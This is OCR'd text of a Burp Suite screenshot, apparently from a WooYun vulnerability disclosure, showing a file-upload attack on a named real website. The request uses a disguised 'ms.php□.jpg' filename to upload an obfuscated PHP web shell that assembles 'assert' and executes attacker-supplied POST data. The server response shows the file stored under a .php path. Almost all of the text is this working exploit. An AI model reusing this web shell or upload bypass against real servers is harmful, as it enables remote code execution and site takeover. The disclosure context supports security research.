 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://www.i21st.cn ?
Request
Raw Params Headers Hex
Hm_lvt_63a93376491d073b73b9013396ad02a8=1464235304;
Hm_lpvt_63a93376491d073b73b9013396ad02a8=1464236004
------WebKitFormBoundaryQTZDwvSuTz8JveBj
Content-Disposition: form-data; name="m"
1574678f353e864.03763844
------WebKitFormBoundaryQTZDwvSuTz8JveBj
Content-Disposition: form-data; name="go"
OK
------WebKitFormBoundaryQTZDwvSuTz8JveBj
Content-Disposition: form-data; name="img_upload";
filename="ms.php□.jpg"
Content-Type: image/jpeg
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/])
;?>
------WebKitFormBoundaryQTZDwvSuTz8JveBj--
Response
Raw Headers Hex HTML Render
$("#showform").show();
}
function DoView(){
vx=$('#x').val();
vy=$('#y').val();
vw=$('#w').val();
vh=$('#h').val();
if (checkCoords()) {
$("#viewA").attr("src",null);
$("#viewA").attr("src","crop.php?src=/z/graduate/pics/t
emp/1574678f353e864.03763844.php&x="+vx+"&y="+vy+"&w="+vw
}
}
</script>
<div id='showSL'>
<form action="upload.php" method="post"
onsubmit="return checkCoords();"
style='margin:0px;padding:0px;'>
<div
style='width:100px;height:300px;margin-right:10px;float
:right;font-size:12px;color:#919191;'>
<input type="submit" value="□□"
style='width:70px;height:25px;line-height:25px;backgrou
nd:#CE0000;color:#FFF;margin-top:10px;' /> <br />
www.wooyun.org